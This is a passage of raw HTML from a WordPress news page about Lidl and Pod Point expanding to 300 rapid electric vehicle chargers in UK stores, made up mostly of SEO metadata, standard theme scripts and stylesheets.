

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theicon.org.uk/lidl-to-install-300-rapid-chargers-in-its-uk-stores/
body_size: 22950
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Lidl to install 300 rapid chargers in its UK stores - The Icon</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.theicon.org.uk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.theicon.org.uk/wp-content/uploads/2019/07/fav.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.theicon.org.uk/lidl-to-install-300-rapid-chargers-in-its-uk-stores/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lidl to install 300 rapid chargers in its UK stores - The Icon" />
	<meta property="og:description" content="PARTNERSHIP between Lidl and Pod Point is expanding to 300 rapid electric vehicle chargers, which means over a third of all Lidl stores will have rapid chargers by 2022. Currently, Lidl already has over 40 stores with rapid chargers across the UK and has powered more than 6.9 million electric vehicle miles. Ingo Fischer, Chief [&hellip;]" />
	<meta property="og:url" content="https://www.theicon.org.uk/lidl-to-install-300-rapid-chargers-in-its-uk-stores/" />
	<meta property="og:site_name" content="The Icon" />
	<meta property="article:published_time" content="2019-12-16T07:30:52+00:00" />
	<meta property="article:modified_time" content="2019-12-11T14:21:24+00:00" />
	<meta name="author" content="Ida Vaisanen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ida Vaisanen" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theicon.org.uk/lidl-to-install-300-rapid-chargers-in-its-uk-stores/","url":"https://www.theicon.org.uk/lidl-to-install-300-rapid-chargers-in-its-uk-stores/","name":"Lidl to install 300 rapid chargers in its UK stores - The Icon","isPartOf":{"@id":"https://www.theicon.org.uk/#website"},"datePublished":"2019-12-16T07:30:52+00:00","dateModified":"2019-12-11T14:21:24+00:00","author":{"@id":"https://www.theicon.org.uk/#/schema/person/b22ee7721e0a4135a5999ae3aa577497"},"breadcrumb":{"@id":"https://www.theicon.org.uk/lidl-to-install-300-rapid-chargers-in-its-uk-stores/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.theicon.org.uk/lidl-to-install-300-rapid-chargers-in-its-uk-stores/"]}]},{"@type":"BreadcrumbList","@id":"https://www.theicon.org.uk/lidl-to-install-300-rapid-chargers-in-its-uk-stores/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theicon.org.uk/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.theicon.org.uk/blog/"},{"@type":"ListItem","position":3,"name":"Lidl to install 300 rapid chargers in its UK stores"}]},{"@type":"WebSite","@id":"https://www.theicon.org.uk/#website","url":"https://www.theicon.org.uk/","name":"The Icon","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theicon.org.uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Person","@id":"https://www.theicon.org.uk/#/schema/person/b22ee7721e0a4135a5999ae3aa577497","name":"Ida Vaisanen","url":"https://www.theicon.org.uk/author/ida-vaisanen/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Icon &raquo; Feed" href="https://www.theicon.org.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Icon &raquo; Comments Feed" href="https://www.theicon.org.uk/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.theicon.org.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.theicon.org.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.theicon.org.uk/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.theicon.org.uk/wp-content/plugins/td-newsletter/style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.theicon.org.uk/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.theicon.org.uk/wp-content/themes/Newspaper-child/style.css?ver=9.7.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.theicon.org.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.theicon.org.uk/wp-json/wp/v2/posts/2256" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theicon.org.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.theicon.org.uk/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.theicon.org.uk/?p=2256' />
<link rel="alternate" type="application/json+oembed" href="https://www.theicon.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theicon.org.uk%2Flidl-to-install-300-rapid-chargers-in-its-uk-stores%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.theicon.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theicon.org.uk%2Flidl-to-install-300-rapid-chargers-in-its-uk-stores%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"a45cc2e51a","wpRestUrl":"https:\/\/www.theicon.org.uk\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.theicon.org.uk\/wp-admin\/","wpRestNonce":"a45cc2e51a","wpRestUrl":"https:\/\/www.theicon.org.uk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.theicon.org.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/www.theicon.org.uk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f33704";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e46b578d0b";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.theicon.org.uk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.theicon.org.uk/category/industry-insights/",
                    "name": "Industry Insights"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.theicon.org.uk/lidl-to-install-300-rapid-chargers-in-its-uk-stores/",
                    "name": "Lidl to install 300 rapid chargers in its UK stores"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f33704;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f33704;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f33704;
                }
                .tdm-btn-style1 {
					background-color: #f33704;
				}
				.tdm-btn-style2:before {
				    border-color: #f33704;
				}
				.tdm-btn-style2 {
				    color: #f33704;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f33704;
                    -moz-box-shadow: 0 2px 16px #f33704;
                    box-shadow: 0 2px 16px #f33704;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f33704;
                    -moz-box-shadow: 0 4px 26px #f33704;
                    box-shadow: 0 4px 26px #f33704;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #f9f9f9;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #020000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #020000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
